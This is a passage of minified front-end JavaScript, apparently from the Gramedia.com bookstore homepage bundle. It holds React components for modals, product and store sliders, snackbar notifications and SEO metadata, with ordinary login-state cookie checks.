0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(T.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(T.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(T.fK,{children:(0,r.jsx)(T.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(T.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(O.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(G,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(P.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(P.d.Portal,{children:[(0,r.jsx)(P.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(P.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(G,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},W=n(91013),q=()=>{let{t:e}=(0,V.$G)(),{isDesktop:t}=(0,j.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(W.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},K=n(35266),X=e=>{let{onClickButton:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(A.Z,{src:K.Z.src,width:200,height:200,quality:F.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(J.Z,{size:"medium",className:(0,u.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},Q=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,j.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(T.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(T.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(X,{onClickButton:t})})}),!a&&(0,r.jsx)(P.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(P.d.Portal,{children:[(0,r.jsx)(P.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(P.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(X,{onClickButton:t})})]})})]})})]})},ee=n(16748),et=n(19018),en=()=>{let{isDesktop:e}=(0,j.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container my-10 rounded-m p-4":"mb-4 mt-0 py-4"),children:[(0,r.jsx)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:(0,r.jsx)(_.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,u.dq)(10).map((e,t)=>(0,r.jsx)(et.Z,{},t))})]})})},er=n(64318),ea=n(62877),es=n(84779),ei=n(3013),eo=n(96619),el=n(66432),ec=n(70986),eu=n(75055),ed=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[$.C_],queryFn:async()=>{try{let e=await (0,E.Z)("".concat(I.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ef=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,j.Z)(),{t:l}=(0,V.$G)(),c={modules:[ea.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:d,isLoading:f}=ed({size:10});return(null==d?void 0:null===(e=d.data)||void 0===e?void 0:e.length)!==0||f?(0,r.jsxs)("section",{className:"py-6","data-sentry-component":"OfficialStore","data-sentry-source-file":"OfficialStoreList.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",o?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("h6",{className:(0,u.cn)("text-neutral-700",o?"text-2xl-extrabold":"text-l-extrabold"),children:l("officialStore")}),(0,r.jsx)(ec.Z,{isExternal:!0,isSmall:o,href:"/vendor","data-sentry-element":"TextLink","data-sentry-source-file":"OfficialStoreList.tsx",children:l("seeAll")})]}),(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!f&&o&&(0,r.jsx)(eu.n,{...c,slidesPerView:"auto",className:(0,u.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==d?void 0:null===(n=d.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(es.o5,{className:(0,u.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(C(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,eo.M)(null==e?void 0:e.image,F.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:F.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:F.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!f&&!o&&(0,r.jsx)("div",{className:(0,u.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==d?void 0:null===(s=d.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,u.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(C(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,eo.M)(null==e?void 0:e.image,F.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:F.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:F.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),f&&(0,r.jsx)(eu.n,{...c,slidesPerView:"auto",className:(0,u.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,ei.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(es.o5,{className:(0,u.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",o?"min-h-[192px] max-w-[160px]":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(_.Z,{className:(0,u.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(_.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!f&&(0,r.jsx)("div",{className:"vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",children:(0,r.jsx)(el.Z,{variant:"secondary",Icon:er.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!f&&(0,r.jsx)("div",{className:(0,u.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,r.jsx)(el.Z,{variant:"secondary",Icon:er.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},em=n(43949);let ep=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ex=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var eh=()=>{let{isDesktop:e}=(0,j.Z)(),t=(0,x.useRef)(null),n=(0,o.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("relative mx-auto px-4",e&&"m-container mb-6 mt-9 flex items-stretch space-x-4 pb-6",!e&&"mb-10 mt-10"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ep,{}),(0,r.jsx)(ex,{})]})})};let ev=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),ey=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(en,{})}),eb=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),eg=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(ee.Z,{})}),ew=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(em.Z,{})}),ej=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(482)]).then(n.bind(n,30482)),{loadableGenerated:{webpack:()=>[30482]},ssr:!1,loading:()=>(0,r.jsx)(q,{})}),e_=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),ek=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),eS=i()(()=>n.e(7040).then(n.bind(n,37040)),{loadableGenerated:{webpack:()=>[37040]},ssr:!1}),eN=i()(()=>Promise.all([n.e(2057),n.e(7018),n.e(7395)]).then(n.bind(n,77395)),{loadableGenerated:{webpack:()=>[77395]},ssr:!1}),eC=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(S,{})}),eA=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eM(){let{showSnackbar:e}=(0,g.Ds)(),t=(0,d.Z)();return(0,m.Z)(),(0,f.Z)(),(0,p.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,u.cn)(Z().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,o.qR)(()=>{let n=(0,a.getCookie)("flash_snackbar"),s=(0,a.getCookie)("email_verify_message"),i=(0,a.getCookie)("is_logged_in");"success_forgot_password"===n&&(null==t||t.onOpen(),(0,a.deleteCookie)("flash_snackbar")),s&&(setTimeout(()=>{e({message:s,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===n&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(n)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!i||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(b.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(y.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:c.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:c.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(eb,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ew,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eg,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ej,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ey,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eS,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eN,{"data-sentry-element":"NearestWarehouse","data-sentry-source-file":"index.tsx"})}),!l.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(h,{children:(0,r.jsx)(e_,{})}),(0,r.jsx)(h,{children:(0,r.jsx)(ek,{})})]}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eA,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(D,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ef,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"})}),l.xT&&(0,r.jsx)(eh,{}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(eC,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(h,{"data-sentry-element":"LazyOnLoad","data-sentry-source-file":"index.tsx",children:(0,r.jsx)(ev,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"})}),(0,r.jsx)(U,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(Q,{isOpen:null==t?void 0:t.isOpen,onOpenChange:null==t?void 0:t.onClose,"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eM.Layout=v.Z,eM.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eZ=!0,eD=eM},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},89188:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298),l=n(59393);let c=(0,s.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:s,asChild:i=!1,isLoading:u,className:d,children:f,disabled:m,...p}=e,x=i?a.g7:"button";return(0,r.jsxs)(x,{ref:t,disabled:m||u,className:(0,o.cn)(c({variant:n,size:s}),u&&"button--loading",d),...p,children:[(0,r.jsx)("div",{className:(0,o.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(l.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var d=u},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},2866:function(e,t,n){"use strict";n.d(t,{_:function(){return c}});var r=n(52676),a=n(86946),s=n(2808);n(75271);var i=n(51298);let o=(0,s.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),y=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:y}),(0,r.jsx)("meta",{name:"title",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let 